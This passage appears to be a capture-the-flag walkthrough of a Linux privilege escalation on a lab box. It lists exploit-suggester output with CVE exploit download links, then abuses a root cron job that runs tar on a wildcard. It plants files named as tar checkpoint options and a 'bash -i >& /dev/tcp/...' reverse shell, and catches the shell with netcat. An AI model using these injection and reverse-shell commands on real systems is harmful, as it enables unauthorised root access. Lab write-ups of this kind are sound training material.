Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2017-7308] af_packet
Details: https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
Exposure: probable
Tags: [ ubuntu=16.04 ]{kernel:4.8.0-(34|36|39|41|42|44|45)-generic}
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-7308/poc.c
Comments: CAP_NET_RAW cap or CONFIG_USER_NS=y needed. Modified version at 'ext-url' adds support for additional kernels
[+] [CVE-2017-6074] dccp
Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
Exposure: probable
Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-62-generic}
Download URL: https://www.exploit-db.com/download/41458
Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
[+] [CVE-2016-8655] chocobo_root
Details: http://www.openwall.com/lists/oss-security/2016/12/06/1
Exposure: probable
Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-(21|22|24|28|31|34|36|38|42|43|45|47|51)-generic}
Download URL: https://www.exploit-db.com/download/40871
Comments: CAP_NET_RAW capability is needed OR CONFIG_USER_NS=y needs to be enabled
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2018-1000001] RationalLove
Details: https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/
Exposure: less probable
Tags: debian=9{libc6:2.24-11+deb9u1},ubuntu=16.04.3{libc6:2.23-0ubuntu9}
Download URL: https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/RationalLove.c
Comments: kernel.unprivileged_userns_clone=1 required
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2017-1000366,CVE-2017-1000379] linux_ldso_hwcap_64
Details: https://www.qualys.com/2017/06/19/stack-clash/stack-clash.txt
Exposure: less probable
Tags: debian=7.7|8.5|9.0,ubuntu=14.04.2|16.04.2|17.04,fedora=22|25,centos=7.3.1611
Download URL: https://www.qualys.com/2017/06/19/stack-clash/linux_ldso_hwcap_64.c
Comments: Uses "Stack Clash" technique, works against most SUID-root binaries
[+] [CVE-2017-1000253] PIE_stack_corruption
Details: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.txt
Exposure: less probable
Tags: RHEL=6,RHEL=7{kernel:3.10.0-514.21.2|3.10.0-514.26.1}
Download URL: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.c
[+] [CVE-2016-9793] SO_{SND|RCV}BUFFORCE
Details: https://github.com/xairy/kernel-exploits/tree/master/CVE-2016-9793
Exposure: less probable
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-9793/poc.c
Comments: CAP_NET_ADMIN caps OR CONFIG_USER_NS=y needed. No SMEP/SMAP/KASLR bypass included. Tested in QEMU onlySince that is old machine (1409d old) I will try to use intended exploits and not new.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
*/1 * * * * root /home/milesdyson/backups/backup.sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )Let’s try using that script that is inside cron to get root revshell.
I remember from last challenges that tar with wildcard can be used to execute code.
Let’s open gtfobins to find what we should do.

www-data@skynet:/$ cat /home/milesdyson/backups/backup.sh
cat backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *So we can just create files in the
/var/www/html directory.
cd /var/www/html
echo "" > "/var/www/html/--checkpoint-action=exec=bash shell.sh"
echo "" > "/var/www/html/--checkpoint=1"
echo "bash -i >& /dev/tcp/10.14.72.171/4433 0>&1" > shell.shNow on host I run
nc -lvnp 4433

Got all flags!